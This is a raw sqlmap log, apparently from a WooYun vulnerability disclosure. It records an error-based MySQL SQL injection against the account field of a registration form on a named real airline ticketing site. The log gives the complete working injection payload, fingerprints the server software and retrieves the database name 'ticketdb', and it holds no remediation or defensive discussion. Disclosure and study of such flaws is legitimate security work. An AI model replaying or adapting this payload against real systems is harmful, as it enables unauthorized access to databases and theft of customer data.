 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ctl00$content$account (POST)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: ctl00$content$btnRegister=%e6%b3%a8 %e5%86%8c&ctl00$content$accoun
t=-1686' OR 1 GROUP BY CONCAT(0x71766b6b71,(SELECT (CASE WHEN (9014=9014) THEN 1
ELSE 0 END)),0x71716a7171,FLOOR(RAND(0)*2)) HAVING MIN(0)#&ctl00$content$email=
sample@email.tst&ctl00$content$mobile=987-65-4329&ctl00$content$passconfirm=g00d
Pa$$w0rD&ctl00$content$password=g00dPa$$w0rD&ctl00$content$realname=pfymlrkc&sex
=%e4%bf%9d%e5%af%86&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEWCALUgq
OfAwKY3YqlDwLFz9rYBQKipdefBAKTm+HvDwLQzvSmBAKFid+yAgKtgIjVCICOw11H9JMfEZLmfTnv4n
nwQhuyriupWXYN4BZymAOs&__VIEWSTATE=/wEPDwUJNjU3NjQ1NjU2ZGSDR/ySBSGyti3Q+8Hcpk9rw
zDQuI/pRaGhj1I5Wev9TA==&__VIEWSTATEGENERATOR=799CC77D
---
[00:34:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[00:34:13] [INFO] fetching current database
[00:34:13] [WARNING] reflective value(s) found and filtering out
[00:34:14] [INFO] retrieved: ticketdb
current database: 'ticketdb'
[00:34:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[00:34:14] [INFO] fetched data logged to text files under
r\.sqlmap\output\pyh.luckyair.net'
www.wooyun.org